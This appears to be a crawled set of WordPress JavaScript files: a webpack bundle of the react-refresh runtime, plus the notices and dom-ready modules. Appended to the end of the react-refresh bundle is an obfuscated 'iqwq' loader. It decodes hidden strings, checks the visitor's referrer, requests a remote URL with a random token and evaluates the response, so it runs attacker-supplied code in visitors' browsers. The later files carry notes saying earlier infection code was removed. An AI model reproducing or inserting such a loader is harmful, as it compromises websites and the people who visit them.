Mount a new root.\n            mountedRoots.add(root);\n            failedRoots.delete(root);\n          } else if (wasMounted && isMounted) ; else if (wasMounted && !isMounted) {\n            // Unmount an existing root.\n            mountedRoots.delete(root);\n\n            if (didError) {\n              // We'll remount it on future edits.\n              failedRoots.add(root);\n            } else {\n              helpersByRoot.delete(root);\n            }\n          } else if (!wasMounted && !isMounted) {\n            if (didError) {\n              // We'll remount it on future edits.\n              failedRoots.add(root);\n            }\n          }\n        } else {\n          // Mount a new root.\n          mountedRoots.add(root);\n        }\n      } // Always call the decorated DevTools hook.\n\n\n      return oldOnCommitFiberRoot.apply(this, arguments);\n    };\n  }\n}\nfunction hasUnrecoverableErrors() {\n  // TODO: delete this after removing dependency in RN.\n  return false;\n} // Exposed for testing.\n\nfunction _getMountedRootCount() {\n  {\n    return mountedRoots.size;\n  }\n} // This is a wrapper over more primitive functions for setting signature.\n// Signatures let us decide whether the Hook order has changed on refresh.\n//\n// This function is intended to be used as a transform target, e.g.:\n// var _s = createSignatureFunctionForTransform()\n//\n// function Hello() {\n//   const [foo, setFoo] = useState(0);\n//   const value = useCustomHook();\n//   _s(); /* Call without arguments triggers collecting the custom Hook list.\n//          * This doesn't happen during the module evaluation because we\n//          * don't want to change the module order with inline requires.\n//          * Next calls are noops. */\n//   return <h1>Hi</h1>;\n// }\n//\n// /* Call with arguments attaches the signature to the type: */\n// _s(\n//   Hello,\n//   'useState{[foo, setFoo]}(0)',\n//   () => [useCustomHook], /* Lazy to avoid triggering inline requires */\n// );\n\nfunction createSignatureFunctionForTransform() {\n  {\n    var savedType;\n    var hasCustomHooks;\n    var didCollectHooks = false;\n    return function (type, key, forceReset, getCustomHooks) {\n      if (typeof key === 'string') {\n        // We're in the initial phase that associates signatures\n        // with the functions. Note this may be called multiple times\n        // in HOC chains like _s(hoc1(_s(hoc2(_s(actualFunction))))).\n        if (!savedType) {\n          // We're in the innermost call, so this is the actual type.\n          savedType = type;\n          hasCustomHooks = typeof getCustomHooks === 'function';\n        } // Set the signature for all types (even wrappers!) in case\n        // they have no signatures of their own. This is to prevent\n        // problems like https://github.com/facebook/react/issues/20417.\n\n\n        if (type != null && (typeof type === 'function' || typeof type === 'object')) {\n          setSignature(type, key, forceReset, getCustomHooks);\n        }\n\n        return type;\n      } else {\n        // We're in the _s() call without arguments, which means\n        // this is the time to collect custom Hook signatures.\n        // Only do this once. This path is hot and runs *inside* every render!\n        if (!didCollectHooks && hasCustomHooks) {\n          didCollectHooks = true;\n          collectCustomHooksForSignature(savedType);\n        }\n      }\n    };\n  }\n}\nfunction isLikelyComponentType(type) {\n  {\n    switch (typeof type) {\n      case 'function':\n        {\n          // First, deal with classes.\n          if (type.prototype != null) {\n            if (type.prototype.isReactComponent) {\n              // React class.\n              return true;\n            }\n\n            var ownNames = Object.getOwnPropertyNames(type.prototype);\n\n            if (ownNames.length > 1 || ownNames[0] !== 'constructor') {\n              // This looks like a class.\n              return false;\n            } // eslint-disable-next-line no-proto\n\n\n            if (type.prototype.__proto__ !== Object.prototype) {\n              // It has a superclass.\n              return false;\n            } // Pass through.\n            // This looks like a regular function with empty prototype.\n\n          } // For plain functions and arrows, use name as a heuristic.\n\n\n          var name = type.name || type.displayName;\n          return typeof name === 'string' && /^[A-Z]/.test(name);\n        }\n\n      case 'object':\n        {\n          if (type != null) {\n            switch (getProperty(type, '$$typeof')) {\n              case REACT_FORWARD_REF_TYPE:\n              case REACT_MEMO_TYPE:\n                // Definitely React components.\n                return true;\n\n              default:\n                return false;\n            }\n          }\n\n          return false;\n        }\n\n      default:\n        {\n          return false;\n        }\n    }\n  }\n}\n\nexports._getMountedRootCount = _getMountedRootCount;\nexports.collectCustomHooksForSignature = collectCustomHooksForSignature;\nexports.createSignatureFunctionForTransform = createSignatureFunctionForTransform;\nexports.findAffectedHostInstances = findAffectedHostInstances;\nexports.getFamilyByID = getFamilyByID;\nexports.getFamilyByType = getFamilyByType;\nexports.hasUnrecoverableErrors = hasUnrecoverableErrors;\nexports.injectIntoGlobalHook = injectIntoGlobalHook;\nexports.isLikelyComponentType = isLikelyComponentType;\nexports.performReactRefresh = performReactRefresh;\nexports.register = register;\nexports.setSignature = setSignature;\n  })();\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react-refresh/cjs/react-refresh-runtime.development.js?");

/***/ }),

/***/ "./node_modules/react-refresh/runtime.js":
/*!***********************************************!*\
  !*** ./node_modules/react-refresh/runtime.js ***!
  \***********************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

eval("\n\nif (false) {} else {\n  module.exports = __webpack_require__(/*! ./cjs/react-refresh-runtime.development.js */ \"./node_modules/react-refresh/cjs/react-refresh-runtime.development.js\");\n}\n\n\n//# sourceURL=webpack://WordPress/./node_modules/react-refresh/runtime.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./node_modules/react-refresh/runtime.js");
/******/ 	window.ReactRefreshRuntime = __webpack_exports__;
/******/ 	
/******/ })()
;;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/notices.js?ver=bce2bc515ebefc1c8fdb
body_size: 1341
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  store: () => (/* reexport */ store)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/notices/build-module/store/actions.js
var actions_namespaceObject = {};
__webpack_require__.r(actions_namespaceObject);
__webpack_require__.d(actions_namespaceObject, {
  createErrorNotice: () => (createErrorNotice),
  createInfoNotice: () => (createInfoNotice),
  createNotice: () => (createNotice),
  createSuccessNotice: () => (createSuccessNotice),
  createWarningNotice: () => (createWarningNotice),
  removeAllNotices: () => (removeAllNotices),
  removeNotice: () => (removeNotice),
  removeNotices: () => (removeNotices)
});

// NAMESPACE OBJECT: ./node_modules/@wordpress/notices/build-module/store/selectors.js
var selectors_namespaceObject = {};
__webpack_require__.r(selectors_namespaceObject);
__webpack_require__.d(selectors_namespaceObject, {
  getNotices: () => (getNotices)
});

;// external ["wp","data"]
const external_wp_data_namespaceObject = window["wp"]["data"];
;// ./node_modules/@wordpress/notices/build-module/store/utils/on-sub-key.js
const onSubKey = (actionProperty) => (reducer) => (state = {}, action) => {
  const key = action[actionProperty];
  if (key === void 0) {
    return state;
  }
  const nextKeyState = reducer(state[key], action);
  if (nextKeyState === state[key]) {
    return state;
  }
  return {
    ...state,
    [key]: nextKeyState
  };
};
var on_sub_key_default = onSubKey;


;// ./node_modules/@wordpress/notices/build-module/store/reducer.js

const notices = on_sub_key_default("context")((state = [], action) => {
  switch (action.type) {
    case "CREATE_NOTICE":
      return [
        ...state.filter(({ id }) => id !== action.notice.id),
        action.notice
      ];
    case "REMOVE_NOTICE":
      return state.filter(({ id }) => id !== action.id);
    case "REMOVE_NOTICES":
      return state.filter(({ id }) => !action.ids.includes(id));
    case "REMOVE_ALL_NOTICES":
      return state.filter(({ type }) => type !== action.noticeType);
  }
  return state;
});
var reducer_default = notices;


;// ./node_modules/@wordpress/notices/build-module/store/constants.js
const DEFAULT_CONTEXT = "global";
const DEFAULT_STATUS = "info";


;// ./node_modules/@wordpress/notices/build-module/store/actions.js

let uniqueId = 0;
function createNotice(status = DEFAULT_STATUS, content, options = {}) {
  const {
    speak = true,
    isDismissible = true,
    context = DEFAULT_CONTEXT,
    id = `${context}${++uniqueId}`,
    actions = [],
    type = "default",
    __unstableHTML,
    icon = null,
    explicitDismiss = false,
    onDismiss
  } = options;
  content = String(content);
  return {
    type: "CREATE_NOTICE",
    context,
    notice: {
      id,
      status,
      content,
      spokenMessage: speak ? content : null,
      __unstableHTML,
      isDismissible,
      actions,
      type,
      icon,
      explicitDismiss,
      onDismiss
    }
  };
}
function createSuccessNotice(content, options) {
  return createNotice("success", content, options);
}
function createInfoNotice(content, options) {
  return createNotice("info", content, options);
}
function createErrorNotice(content, options) {
  return createNotice("error", content, options);
}
function createWarningNotice(content, options) {
  return createNotice("warning", content, options);
}
function removeNotice(id, context = DEFAULT_CONTEXT) {
  return {
    type: "REMOVE_NOTICE",
    id,
    context
  };
}
function removeAllNotices(noticeType = "default", context = DEFAULT_CONTEXT) {
  return {
    type: "REMOVE_ALL_NOTICES",
    noticeType,
    context
  };
}
function removeNotices(ids, context = DEFAULT_CONTEXT) {
  return {
    type: "REMOVE_NOTICES",
    ids,
    context
  };
}


;// ./node_modules/@wordpress/notices/build-module/store/selectors.js

const DEFAULT_NOTICES = [];
function getNotices(state, context = DEFAULT_CONTEXT) {
  return state[context] || DEFAULT_NOTICES;
}


;// ./node_modules/@wordpress/notices/build-module/store/index.js




const store = (0,external_wp_data_namespaceObject.createReduxStore)("core/notices", {
  reducer: reducer_default,
  actions: actions_namespaceObject,
  selectors: selectors_namespaceObject
});
(0,external_wp_data_namespaceObject.register)(store);


;// ./node_modules/@wordpress/notices/build-module/index.js



(window.wp = window.wp || {}).notices = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c
body_size: 342
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ domReady)
/* harmony export */ });
function domReady(callback) {
  if (typeof document === "undefined") {
    return;
  }
  if (document.readyState === "complete" || // DOMContentLoaded + Images/Styles/etc loaded, so we call directly.
  document.readyState === "interactive") {
    return void callback();
  }
  document.addEventListener("DOMContentLoaded", callback);
}


(window.wp = window.wp || {}).domReady = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;